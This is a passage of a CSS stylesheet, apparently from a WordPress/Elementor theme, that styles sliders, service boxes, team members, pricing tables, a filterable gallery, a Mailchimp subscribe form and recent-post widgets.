    }

    .slider-button-wrapper .td_button{
        padding: 17px 15px 15px 15px;
        margin-right: 8px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 560px;
    }

    .td-slider-content-text {
        font-size: 16px;
        line-height: 28px;
    }

    .td-home-slider-area .slick-dots{
        bottom: 10px;
    }
}

/*--------------------------------------------------------------
# Section Title Widget Css
--------------------------------------------------------------*/

.td-section-title-wrap{
    text-align: center;
    margin-bottom: 30px;
}
.td-section-title-content {
    width: 50%;
    display: inline-block;
}
.td-section-title-wrap .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.td-section-title-wrap .title {
    color: #333333;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (max-width: 767px) {
    .td-section-title-wrap .title {
        font-size: 30px;
        line-height: 40px;
    }
}

/*--------------------------------------------------------------
# Service Box Widget Css
--------------------------------------------------------------*/

/* Layout one */
.td-service-layout-1 .td-single-service-box,
.td-service-layout-1 .td-service-icon,
.td-service-title,
.td-service-layout-2 .td-single-service-box,
.td-service-layout-2 .td-service-icon,
.td-service-layout-2 .td-service-icon:after,
.td-service-layout-3 .td-service-icon{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-service-layout-1 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    padding: 50px 34px 45px 34px;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-1 .td-single-service-box:hover {
    background-color: #ea3a5f;
}

.td-service-layout-1 .td-service-icon {
    height: 120px;
    width: 120px;
    background-color: #fdeaef;
    border-radius: 5px;
    line-height: 120px;
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
    color: #231f20;
}

.td-service-layout-1 .td-single-service-box:hover .td-service-icon{
    background-color: #ec4e70;
}
.td-service-layout-1 .td-single-service-box:hover .td-service-icon,
.td-service-layout-1 .td-single-service-box:hover .td-service-title,
.td-service-layout-1 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td_text_button,
.td-service-layout-1 .td-single-service-box:hover .td_text_button{
    color: #ffffff;
}

.td-service-layout-1 .td-service-icon i {
    font-size: 65px;
    font-weight: normal;
}

.td-service-layout-1 .td-service-icon img, .td-service-layout-1 .td-service-icon svg {
    max-width: 70%;
}

.td-service-title-link {
    display: inline-block;
}

.td-service-title {
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin-bottom: 10px;
    display: block;
    text-transform: uppercase;
}

.td-service-layout-1 .td-single-service-box .td-service-title:hover,
.td-service-layout-1 .td-single-service-box .td_text_button:hover,
.td-service-layout-2 .td-single-service-box .td_text_button:hover{
    text-decoration: underline;
}

.td-service-layout-1 .td_text_button,
.td-service-layout-2 .td_text_button,
.td-service-layout-3 .td_text_button{
    font-weight: 700;
    color: #555555;
    position: relative;
    text-transform: capitalize;
    font-size: 17px;
}

.td-service-layout-1 .td_text_button i,
.td-service-layout-2 .td_text_button i,
.td-service-layout-3 .td_text_button i{
    font-size: 14px;
    position: absolute;
    right: -24px;
    top: 4px;
    font-weight: 900;
}

/* Service Layout 2 */
.td-service-layout-2 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    text-align: center;
    padding: 40px 32px 35px 32px;
    position: relative;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-2 .td-single-service-box:hover{
    background-color: #ea3a5f;
}

.td-service-layout-2 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td-service-icon,
.td-service-layout-2 .td-single-service-box:hover .td-service-title{
    color: #ffffff;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-title:hover{
    text-decoration: underline;
}

.td-service-box-number {
    font-size: 100px;
    font-weight: 900;
    position: absolute;
    right: 25px;
    top: 10px;
    color: #fcf4f5;
    line-height: 1;
}

.td-service-layout-2 .td-service-icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    margin-bottom: 35px;
    color: #231f20;
    font-size: 65px;
    font-weight: normal;
    position: relative;
    z-index: 2;
}

.td-service-layout-2 .td-service-icon:after {
    position: absolute;
    height: 75px;
    width: 75px;
    background-color: #fdeaef;
    content: '';
    left: 4px;
    top: 5px;
    transform: rotate(45deg);
    border-radius: 5px;
    z-index: -1;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-icon:after {
    background-color: #ec4e70;
}

.td-service-layout-2 .td-single-service-box a,
.td-service-layout-3 .td-single-service-box a{
    display: inline-block;
}
.td-service-layout-2 .td-single-service-box .td_text_button {
    margin-bottom: 15px;
    margin-top: 10px;
}

.td-service-layout-2 .td-service-icon img,.td-service-layout-2 .td-service-icon svg {
    max-width: 80%;
    margin-top: -16px;
}
/* Service Layout 3 */
.td-service-layout-3 .td-single-service-box {
    padding: 75px 34px 20px 34px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    position: relative;
    margin-bottom: 100px;
    z-index: 1;
}

.td-service-layout-3 .td-service-icon-wrap {
    position: absolute;
    height: 80px;
    width: 80px;
    font-size: 45px;
    font-weight: normal;
    border-radius: 50%;
    line-height: 80px;
    text-align: center;
    color: #fff;
    top: 0;
    margin-top: -40px;
    left: 0;
}

.td-service-layout-3 .td-service-icon-wrap img, .td-service-layout-3 .td-service-icon-wrap svg {
    max-width: 65%;
    margin-top: -13px;
}

.td-service-layout-3 .td-service-icon {
    background: #333333;
    position: relative;
    border-radius: 50%;
}

.td-service-layout-3 .td-single-service-box:hover .td-service-icon{
    background-color: #ea3a5f;
}

.td-service-layout-3 .td-single-service-box .td-service-title:hover,
.td-service-layout-3 .td_text_button:hover{
    color: #ea3a5f;
    text-decoration: underline;
}

.td-service-layout-3 .td-service-icon:after {
    position: absolute;
    background-color: #eaeaea;
    content: '';
    height: 93px;
    width: 93px;
    border-radius: 50%;
    z-index: -1;
    left: 0px;
    top: 0px;
}

.td-service-layout-3 .td-single-service-box .td-service-title {
    margin-bottom: 12px;
}

.td-service-layout-3 .td_text_button{
    margin-bottom: 25px;
}

/*--------------------------------------------------------------
# Image Widget Css
--------------------------------------------------------------*/
.td-image-wrapper .td-image {
    position: relative;
    display: inline-block;
}
.td-image-wrapper .td-img {
    border-radius: 8px;
    position: relative;
    z-index: 2;
}
.td-image .td-image-shape {
    position: absolute;
    z-index: 1;
}

.td-image.shape-top-right .td-image-shape {
    right: -35px;
    top: -35px;
}

.td-image.shape-top-left .td-image-shape {
    left: -35px;
    top: -35px;
}

.td-image.shape-bottom-right .td-image-shape {
    right: -35px;
    bottom: -35px;
}


.td-image.shape-bottom-left .td-image-shape {
    left: -35px;
    bottom: -35px;
}

/*--------------------------------------------------------------
# Button Widget Css
--------------------------------------------------------------*/
.td-button-el-widget a.td_button {
    margin-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}

.td-button-el-widget a.td_button:last-child {
    margin-right: 0;
}

.td-button-el-widget .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
}

/*--------------------------------------------------------------
# Count Up Widget Css
--------------------------------------------------------------*/
.td-countup-content svg,
.td-countup-content i,
.td-count-number,
.td-count-unit{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-single-countup-box {
    background: #ffffff;
    padding: 45px 35px 40px 35px;
    border-radius: 8px;
}
.td-count-icon {
    height: 65px;
    width: 65px;
    font-size: 65px;
    line-height: 60px;
    display: inline-block;
}

.td-countup-content i{
    color: #333333;
}

.td-countup-content svg{
    fill: #333333;
 }

.td-single-countup-box:hover .td-countup-content i,
.td-single-countup-box:hover .td-count-number,
.td-single-countup-box:hover .td-count-unit {
    color: #e63b60;
}

.td-single-countup-box:hover .td-countup-content svg{
    fill: #e63b60;
}

.td-count-number,.td-count-unit {
    display: inline;
    font-size: 35px;
    font-weight: 900;
    line-height: 1;
    color: #333333;
}

.td-count-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #555555;
    font-weight: 700;
    margin-bottom: 0;
}

.td-count-icon svg, .td-count-icon img {
    margin-top: -13px;
}

.td-number-unit {
    margin-top: 20px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
# Portfolio Slider Widget Css
--------------------------------------------------------------*/
.td-portfolio-slider-wrapper {
    margin-left: -200px;
    margin-right: -200px;
}

.td-portfolio-slide-item {
    padding: 15px;
}

.td-portfolio-slide-content {
    height: 500px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 5px 8px 0px rgba(217, 217, 217, .9)
}

.td-portfolio-slide-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #e63b60;
    z-index: 1;
    -webkit-transform: translatex(-100%);
    -ms-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .6s;
    transition: .6s;
    border-radius: 8px;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-overlay{
    -webkit-transform: translatex(0);
    -ms-transform: translatex(0);
    transform: translatex(0);
    opacity: .84;
    visibility: visible;
}

.td-portfolio-slide-text {
    position: absolute;
    z-index: 2;
    padding: 15px 35px 35px 35px;
    bottom: 0;
    width: 100%;
}

.td-portfolio-slide-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
}

.td-portfolio-slide-text, .td-portfolio-slide-title {
    color: #ffffff;
}

h3.td-portfolio-slide-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;

}

.td-portfolio-slide-text p:last-child {
    margin-bottom: 0;
}

.td-portfolio-slide-text .td-portfolio-slide-title,
.td-portfolio-slide-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-portfolio-slide-text .td-portfolio-slide-title {

    -webkit-transition: 1.2s;
    transition: 1.2s;
    position: relative;
}

.td-portfolio-slide-title:before {
    -webkit-transition: .8s;
    transition: .8s;
}

.td-portfolio-slide-text p {
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-title:before,
.td-portfolio-slide-item:hover .td-portfolio-slide-title ,
.td-portfolio-slide-item:hover .td-portfolio-slide-text p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

a.td-portfolio-slide-details-link {
    display: inline-block;
}

.td-portfolio-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 50px;
}

.td-portfolio-slider-wrapper .slick-dots button {
    border: 2px solid #ea3a5f;
    height: 15px;
    width: 15px;
}

.td-portfolio-slider-wrapper .slick-dots .slick-active button,
.td-portfolio-slider-wrapper .slick-dots button:hover{
    background-color: #ea3a5f;
}

.td-portfolio-slider .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    background: #ea3a5f;
    text-align: center;
    line-height: 63px;
    font-size: 30px;
    color: #fff;
    border-radius: 50%;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: -30px;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}

.td-portfolio-slider:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
}

.td-portfolio-slider .slick-arrow.slick-next {
    left: auto;
    right: 0px;
}

.td-portfolio-slider:hover .slick-arrow.slick-prev{
    left: 280px;
}

.td-portfolio-slider:hover .slick-arrow.slick-next{
    right: 280px;
}

.td-portfolio-slider-wrapper [dir='rtl'] .td-portfolio-slide-text {
    direction: ltr;
}

@media only screen and (max-width: 1199px) {
    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 240px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 240px;
    }
}

@media only screen and (max-width: 767px) {
    .td-portfolio-slider-wrapper {
        margin-left: 15px;
        margin-right: 15px;
    }

    .td-portfolio-slide-content{
        height: 380px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 15px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 15px;
    }
}

/*--------------------------------------------------------------
# Team Member Widget Css
--------------------------------------------------------------*/
.td-member-image {
    height: 375px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.td-team-wrapper .td-single-team-member {
    margin-bottom: 45px;
}

.td-team-image-wrapper{
    position: relative;
    padding-left: 52px;
}

.td-member-designation {
    writing-mode: vertical-rl;
    -ms-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    position: absolute;
    height: 100%;
    bottom: 0;
    font-size: 50px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    left: -6px;
    line-height: 1;
    text-align: center;
    color: #e0d6d9;
}
.td-member-name {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-member-text-content {
    padding-left: 52px;
    text-align: left;
    margin-top: 20px;
}

.td-member-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    content: '';
    background: #ea3a5f;
    -ms-transform: translatex(-100%);
    -webkit-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.td-member-image:hover .td-member-overlay{
    opacity: .9;
    visibility: visible;
    -ms-transform: translatex(0);
    -webkit-transform: translatex(0);
    transform: translatex(0);

}

ul.td-member-social {
    position: relative;
    z-index: 1;
    text-align: center;
}

ul.td-member-social li{
    display: inline-block;
}
.td-team-layout-1 ul.td-member-social li a {
    padding: 5px;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
}

.td-team-layout-1 ul.td-member-social li:nth-child(1) a {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.td-team-layout-1 ul.td-member-social li:nth-child(2) a {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(3) a {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(4) a {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(5) a {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.td-team-layout-1 .td-member-image:hover ul.td-member-social li a{
    opacity: 1;
    visibility: visible;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
}

.td-team-slider-wrapper .td-single-team-member {
    padding: 15px;
}

.td-team-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 25px;
}

.td-team-slider-wrapper .slick-dots button {
    border: 2px solid #dcd4d7;
    background-color: #dcd4d7;
    height: 15px;
    width: 15px;
}

.td-team-slider-wrapper .slick-dots .slick-active button,
.td-team-slider-wrapper .slick-dots button:hover{
    border-color: #ea3a5f;
    background-color: #ea3a5f;
}

.td-member-details-link{
    display: inline-block;
}

.td-member-details-link:hover .td-member-name{
    color: #ea3a5f;
}

/* Team Layout Two */

.td-team-layout-2 .td-team-image-wrapper {
    padding-left: 0;
}

.td-team-layout-2 .td-member-designation {
    writing-mode: unset;
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    position: relative;
    height: auto;
    bottom: auto;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    left: auto;
    line-height: 1;
    text-align: center;
    color: #ea3a5f;
    margin-top: 13px;
}

.td-single-team-member.td-team-layout-2 {
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    padding: 30px;
    border-radius: 5px;
}

.td-team-slider .td-single-team-member.td-team-layout-2{
    box-shadow: none;
    padding: 15px;
}

.td-team-layout-2 .td-member-image{
    height: 330px;
    border-radius: 5px;
}

.td-team-layout-2 .td-member-text-content {
    padding-left: 0;
    margin-top: 25px;
}

.td-team-layout-2 .td-member-text-content,
.td-team-layout-2 .td-member-designation,
.td-team-layout-2 ul.td-member-social{
    text-align: center;
}

.td-team-layout-2 ul.td-member-social{
    margin-top: 25px;
}

.td-team-layout-2 ul.td-member-social {
    margin-top: 20px;
}

.td-team-layout-2 ul.td-member-social li {
    margin-right: 15px;
}

.td-team-layout-2 ul.td-member-social li:last-child {
    margin-right: 0;
}

.td-team-layout-2 ul.td-member-social li a {
    color: #555555;
}

.td-team-layout-2 ul.td-member-social li a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Pricing Table Widget Css
--------------------------------------------------------------*/
.td-pricing-wrapper {
    text-align: center;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, .5);
    padding: 35px 30px 40px 30px;
    border-radius: 8px;
    background-image: url(../images/pricing-bg.png);
    background-size: 102%;
    background-repeat: no-repeat;
    background-position: top right;
    transition: .5s;
    background-color: #ffffff;
}

.td-pricing-wrapper:hover {
    background-image: url(../images/pricing-hover-bg.png);
    background-color: #e53a60;
}

.td-pricing-title {
    font-size: 28px;
    margin-bottom: 35px;
}

.td-pricing-icon {
    display: inline-block;
    height: 80px;
    width: 80px;
    font-size: 80px;
    font-weight: normal;
    line-height: 80px;
    text-align: center;
}

.td-pricing-icon svg, .td-pricing-icon img {
    margin-top: -20px;
}

.td-price {
    font-size: 40px;
    margin-bottom: 32px;
    margin-top: 35px;
}

.td-pricing-title, .td-price, .td-pricing-icon {
    color: #333333;
}
.td-pricing-icon svg{
    fill: #333333;
}

.td-pricing-list ul li, .td-pricing-list ul li a {
    color: #555555;
}

.td-pricing-title,
.td-price,
.td-pricing-icon,
.td-pricing-list ul li,
.td-pricing-list ul li a{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-pricing-wrapper:hover .td-pricing-title,
.td-pricing-wrapper:hover .td-price,
.td-pricing-wrapper:hover .td-pricing-icon,
.td-pricing-wrapper:hover .td-pricing-list ul li,
.td-pricing-wrapper:hover .td-pricing-list ul li strong,
.td-pricing-wrapper:hover .td-pricing-list ul li a{
    color: #ffffff;
}
.td-pricing-wrapper:hover .td-pricing-icon svg{
    fill: #ffffff;
}

.td-pricing-wrapper:hover .td-pricing-button .td_button{
    background-color: #ffffff;
    border-color: #ffffff;
    color: #ea3a5f;
}


.td-pricing-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-pricing-button {
    margin-top: 35px;
}

/*--------------------------------------------------------------
# Filterable Gallery Widget Css
--------------------------------------------------------------*/
/* Filter Button Style Start */

.td-gallery-filter-button-wrapper {
    margin-bottom: 38px;
    text-align: center;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li {
    cursor: pointer;
    margin-right: 20px;
    position: relative;
    font-weight: 700;
    color: #555555;
    font-size: 17px;
    padding: 10px 10px 10px 25px;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 10px;
    background-color: #555555;
    border-radius: 50%;
    top: 50%;
    margin-top: -5px;
    left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active:before,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover:before{
    background-color: #ea3a5f;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child:before{
    display: none;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child{
    padding-left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:last-child{
    padding-right: 0;
    margin-right: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover{
    color: #ea3a5f;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title {
    display: none;
    background-color: #ea3a5f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    cursor: pointer;
}

.td-filter-mobile-title::before {
    position: absolute;
    content: '';
    height: 15px;
    width: 15px;
    top: 14px;
    right: 38px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title.active::before {
    -ms-transform: rotate(-133deg);
    -webkit-transform: rotate(-133deg);
    transform: rotate(-133deg);
    top: 20px;
}

/* Filter Button Style End */

/* Item Style Start*/
.td-gallery-item-wrapper .col-lg-3.single-td-gallery-item {
    flex: 0 0 24.99%;
    max-width: 24.99%;
}
.single-td-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}
.td-gallery-box {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
}

.td-gallery-box:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background: rgba(230, 59, 96, .8);
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    left: 0;
    top: 0;
    transition: .6s;
    -webkit-transition: .6s;
}

.td-gallery-box:hover:before{
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);

}

.td-gallery-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 30px;
}

.td-gallery-content p {
    margin-bottom: 0;
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-gallery-content a{
    display: inline-block;
}

.gallery-item-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;
    position: relative;
    -webkit-transition: 1.2s;
    transition: 1.2s;
}

.gallery-item-title:hover{
    text-decoration: underline;
}

.gallery-item-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
    -webkit-transition: .8s;
    transition: .8s;
}

.td-gallery-content, .td-gallery-content a,.gallery-item-title{
    color: #ffffff;
}

.gallery-item-title, .gallery-item-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-gallery-box:hover .gallery-item-title:before,
.td-gallery-box:hover .gallery-item-title ,
.td-gallery-box:hover .td-gallery-content p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
/* Item Style End*/

@media only screen and (max-width: 767px) {
    .td-filter-mobile-title,.td-gallery-filter-button-wrapper .td-gallery-filter-button li{
        display: block;
    }

    .td-gallery-filter-button,
    .td-gallery-filter-button-wrapper .td-gallery-filter-button li:before{
        display: none;
    }

    .td-gallery-box{
        max-height: 300px;
    }
}

/*--------------------------------------------------------------
# Mailchimp Subsscribe Form
--------------------------------------------------------------*/

.td-mailchimp-subscribe-form-wrapper {
    text-align: center;
    position: relative;
    z-index: 1;
}

.td-subscribe-form {
    width: 55%;
    display: inline-block;
    background: #ffffff;
    padding: 15px;
    border-radius: 8px;
    position: relative;
}

.td-subscribe-form:after {
    content: '';
    height: 51px;
    width: 250px;
    background-image: url("../images/subformbg.png");
    bottom: -18px;
    left: -18px;
    position: absolute;
    z-index: -1;

}

.td-mailchimp-subscribe-form-wrapper .subscribe-form{
    text-align: left;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
    border-radius: 8px;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]:hover{
    background-color: #e53a60;
    color: #ffffff;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"]{
    width: 63%;
    background: transparent;
    border-color: #dfdfdf;
    color: #757575;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-subscribe-form {
        width: 63%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-subscribe-form {
        width: 85%;
    }
}

@media only screen and (max-width: 767px) {
    .td-subscribe-form,.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"] {
        width: 100%;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form{
        text-align: center;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
        position: relative;
        right: auto;
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Recent Post Widget Css
--------------------------------------------------------------*/
body.elementor-editor-active div.row.td-gallery-item-wrapper,
body.elementor-editor-active div.row.td-all-posts-wrapper {
    height: auto !important;
}

.elementor-section-stretched.elementor-section-boxed .container.td-recent-post-slider-container {
    padding-right: 0;
    padding-left: 0;
}

.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.td-recent-post-widget .td-post-thumbnail {
    height: 230px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    border-radius: 8px 8px 0 0;
}

.td-recent-post-widget .td-recent-post-content {
    background: #ffffff;
    padding: 28px 35px;
    border-radius: 0 0 8px 8px;
}

.td-recent-post-widget .td-recent-post-content .post-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}
.td-recent-post-widget .td-recent-post-content .post-title:hover{
    color: #ea3a5f;
}

.td-recent-post-widget .td-post-author-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    overflow: hidden;
}

.td-recent-post-widget .td-post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-recent-post-widget .td-post-meta ul li {
    display: inline-block;
}

.td-recent-post-widget .td-post-meta ul li.td-post-author-img {
    width: 60%;
}

.td-recent-post-widget .td-post-meta ul li.td-rm-link {
    width: 38%;
    text-align: right;
}

.td-recent-post-widget .td-post-author-img i,
.td-recent-post-widget .posted-on i{
    display: none;
}

.td-recent-post-widget .td_text_button{
    text-transform: capitalize;
    font-size: 18px;
}
.td-recent-post-widget .td-post-meta ul li.td-post-author-img .byline {
    margin-left: 5px;
}
.td-recent-post-widget .td-post-meta {
    margin-top: 25px;
    display: none;
}

.td-recent-post-widget .single-post-item {
    margin-bottom: 35px;
}
.td-recent-post-widget  .td-post-date {
    position: absolute;
    text-align: center;
    background: #333333;
    color: #ffffff;
    top: 20px;
    left: 20px;
    padding: 15px 20px;
    border-radius: 8px;
}
.td-recent-post-widget .td-post-date span {
    display: block;
    line-height: 1;
}

.td-recent-post-widget .td-post-date .post-date {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
    letter-spacing: 2px;
}

.td-recent-post-widget .td-post-date .post-month {
    font-size: 18px;
}

.td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
    display: block;
}

/* Recent post 2 */
.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta {
    margin-top: 25px;
    display: block;
}

.td-recent-post-widget.td-recent-post-widget-2 .td_text_button {
    text-transform: capitalize;
    font-size: 14px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item {
    margin-bottom: 35px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-content{
    background-color: transparent;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    height: 100%;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta ul li.td-cmnt-number{
    width: 60%;
}
.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
    max-width: 1170px;
    padding-right: 15px;
    padding-left: 15px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-slider-container {
    position: relative;
}
.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img img{
    display: inline-block;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
    font-weight: 700;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-dots button{
    background-color: #ea3a5f;
}

.td-recent-post-widget.td-recent-post-widget-2 ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

@media only screen and (min-width: 1024px) {
    .td-recent-post-widget .td-post-thumbnail {
        height:210px
    }
    .td-all-posts-wrapper .single-post-item:nth-child(1),
    .td-all-posts-wrapper .single-post-item:nth-child(5){
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-post-thumbnail,
